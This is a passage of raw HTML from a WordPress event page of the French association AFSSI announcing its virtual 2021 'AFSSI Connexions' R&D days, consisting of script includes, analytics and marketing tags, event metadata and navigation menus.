<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.14.16" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.14.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.5.3" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.afssi.fr","hash_tracking":"false","v4_id":"G-V193555Y0D"};/* ]]> */
</script>
<script data-service="addtoany" data-category="marketing" type="text/plain" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-service="addtoany" data-category="marketing" type="text/plain" defer src="https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.7.2" id="s_pdf_scripts-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"fb252c7996","flag_url":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1749642100" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.afssi.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afssi.fr/wp-json/wp/v2/tribe_events/88350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afssi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel='shortlink' href='https://www.afssi.fr/?p=88350' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afssi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afssi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.afssi.fr"><link rel="alternate" href="https://www.afssi.fr/wp-json/tribe/events/v1/events/88350" /><style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"0omnyh80eb2di80rta9d6","email_id":null,"push":{"customDomain":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"AFSSI Connexions 2021 &#8211; Les journ\u00e9es de la R&#038;D partenariale en sant\u00e9 &#8211; VIRTUEL","description":"&lt;p&gt;L\\'\u00e9dition 2021 se tiendra sous format VIRTUEL Les journ\u00e9es de la R&amp;D partenariale en sant\u00e9 Les entreprises de l\u2019AFSSI au carrefour de l\u2019innovation\u00a0 L\u2019AFSSI Sciences de la Vie organise en partenariat avec Lyonbiopole la 8e \u00e9dition des AFSSI Connexions\u00a0les 28/29 septembre 2021 La p\u00e9riode qui nous traversons nous am\u00e8ne \u00e0 nous poser des questions de [&hellip;]&lt;/p&gt;\\n","image":"https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg","url":"https://www.afssi.fr/event/afssi-connexions-2021-digital/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2021-09-28T00:00:00+02:00","endDate":"2021-09-29T23:59:59+02:00","location":{"@type":"Place","name":"Format digital","description":"","url":"","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"AFSSI","description":"","url":"https://www.afssi.fr","telephone":"03 84 58 46 85","email":"&#101;&#118;e&#110;&#116;&#64;a&#102;s&#115;&#105;&#46;&#102;&#114;","sameAs":"https://www.afssi.fr"},"performer":"Organization"}]
</script><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2462295-41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2462295-41');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LX43LWQYKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LX43LWQYKR');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CL46B3CNN1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL46B3CNN1');
</script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPR7M6D');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

<!-- RECAPTCHA API code -->
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA"></script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script></head>

<body data-cmplz=1 class="tribe_events-template-default single single-tribe_events postid-88350 theme-Avada do-etfw woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-medium avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-circle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" >

		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="col-md-5 col-lg-4 hidden-sm nopadding">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Association Française des Sociétés de Services et d'Innovation</span></div>			</div>
			<div class="col-md-7 col-lg-8 text-right">
				<div class="fusion-alignright">
											<div class="hidden-sm">
							<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>						</div>
										<ul class="top_links">
						<li class="item_top_links">
							<a href="https://www.afssi.fr/espace-membre/"><i class="fa fa-lock"></i> Connexion membre</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/presse/"><i class="fa fa-comment"></i> Espace presse</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/newsletter/"><i class="fa fa-envelope"></i> Newsletter</a>
						</li>
					</ul>
				</div>
			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="col-sm-2 nopadding">
				<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.afssi.fr/" >

						<!-- standard logo -->
			<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png 1x" width="260" height="75" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png 1x" width="187" height="62" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		</div>
		<div class="col-xs-12 col-sm-10">
			<nav class="fusion-main-menu" aria-label="Menu principal"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li  id="menu-item-1197"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li  id="menu-item-1521"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li  id="menu-item-76700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li  id="menu-item-76433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li  id="menu-item-4501"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li  id="menu-item-7423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li  id="menu-item-7422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li  id="menu-item-292769"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li  id="menu-item-76434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li  id="menu-item-81658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li  id="menu-item-278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li  id="menu-item-8"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li  id="menu-item-1472"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li  id="menu-item-286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li  id="menu-item-5113"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li  id="menu-item-7152"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li  id="menu-item-285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li  id="menu-item-4500"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li  id="menu-item-2591"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li  id="menu-item-2595"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Menu principal Sticky"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 